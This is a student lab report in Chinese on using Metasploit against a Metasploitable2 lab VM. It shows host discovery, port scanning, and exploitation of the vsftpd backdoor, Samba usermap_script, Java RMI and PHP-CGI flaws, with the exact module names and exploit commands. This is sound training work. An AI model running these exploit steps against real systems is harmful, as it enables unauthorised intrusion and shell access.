20232422 2025-2026-1 《网络与系统攻防技术》实验六实验报告

1.实验内容

本次实验是Metasploit工具的实战应用,先通过主机发现、端口扫描完成前期信息搜集,再针对Metasploitable2靶机的4个已知漏洞(Vsftpd后门漏洞、Samba MS-RPC命令注入漏洞、Java RMI Server命令执行漏洞、PHP CGI参数注入漏洞),分别运用Metasploit对应模块完成漏洞利用,掌握渗透测试流程和工具操作。

2.实验过程

2.1 前期准备



- 确认靶机IP:靶机登录后执行

ifconfig,确认靶机IP为192.168.216.133。

![98446e3b14b1b99459ee88a4d90bbae2]()

2.2 前期渗透



2.2.1 主机发现(arp_sweep模块)

- 启动Metasploit:Kali终端输入

msfconsole。 - 选择模块:输入

search arp_sweep,执行use auxiliary/scanner/discovery/arp_sweep。 - 配置参数:输入



set RHOSTS 192.168.216.0/24,执行run。 - 结果:成功扫描到靶机192.168.216.133。

![9b5b5ee2a7c8b582ffb57f20c47cde70]()

![077e063969cab8920fbbfa242299ac81]()





2.2.2 端口扫描(tcp模块)

-

选择模块:输入

search portscan/tcp,执行use auxiliary/scanner/portscan/tcp。 -

配置参数:输入

set RHOSTS 192.168.216.133,执行run。

![01896614a45dc92ca76a7796cf2a56cd]()

-

结果:扫描到靶机开放21、80、139、1099等目标端口。

![41656aecd77c6d1b660404a433c37cd3]()

2.2.3 系统版本扫描

- ,执行

nmap -sV 192.168.216.133。 - 结果:获取靶机系统版本及开放服务版本信息。

2.3 漏洞利用实战



2.3.1 Vsftpd源码包后门漏洞(21端口)

- 选择模块:执行

use exploit/unix/ftp/vsftpd_234_backdoor。 - 配置参数:输入

set RHOST 192.168.216.133。 - 发起攻击:执行

exploit,成功建立会话。 - 验证命令:依次执行

uname -a、pwd、id,均显示正常结果。

![986a3865172d6432c101c1131fb4eafb]()



2.3.2 Samba MS-RPC Shell命令注入漏洞(139端口)

- 选择模块:执行

use exploit/multi/samba/usermap_script。 - 配置参数:输入

set RHOST 192.168.216.133。 - 发起攻击:执行

exploit,成功进入命令行。 - 验证:执行

uname -a,显示靶机系统信息。

![bba02194bcb20cda9b8e6476f9e30457]()





2.3.3 Java RMI SERVER命令执行漏洞(1099端口)

-

确认端口:执行

nmap -p 1099 192.168.216.133,确认端口开放。

![434c602cbb2ca8b16438b6b753492330]()

-

选择模块:执行

use exploit/multi/misc/java_rmi_server。 -

配置参数:输入

set RHOST 192.168.216.133。 -

发起攻击:执行

exploit,成功创建会话(假设会话ID为1)。 -

进入会话:执行

sessions -i 1,输入shell,执行whoami验证权限。

![0733f898763f031bc3374a6163c33ce4]()



2.3.4 PHP CGI参数执行注入漏洞(80端口)

- 选择模块:执行

use exploit/multi/http/php_cgi_arg_injection。 - 配置参数:输入

set RHOST 192.168.216.133。 - 发起攻击:执行

exploit,成功进入命令行。 - 验证:执行

ls和whoami,显示正常结果。

![3786aa622a2eded96303dc6b19734c97]()

3.问题及解决方案

- 问题1:Kali无法ping通靶机,主机发现扫描不到192.168.216.133

解决方案:关闭Kali防火墙,重启靶机重新获取IP,再次扫描成功。 - 问题2:执行Java RMI漏洞利用后,输入

sessions -i未显示会话

解决方案:重启Metasploit,重新配置参数发起攻击,成功创建会话。 - 问题3:msfconsole权限不足

解决方案:使用'sudo msfconsole'

4.学习感悟、思考等

本次实验我掌握了 Metasploit 核心操作,从靶机信息收集到漏洞利用,参数配置和漏洞原理认知缺一不可。发现靶机漏洞多因为没有更安全补丁、输入校验缺失。而且我意识到仅会Metasploit等工具是不够的,后续还有学习深究漏洞底层逻辑,提升技术水平。

浙公网安备 33010602011771号

浙公网安备 33010602011771号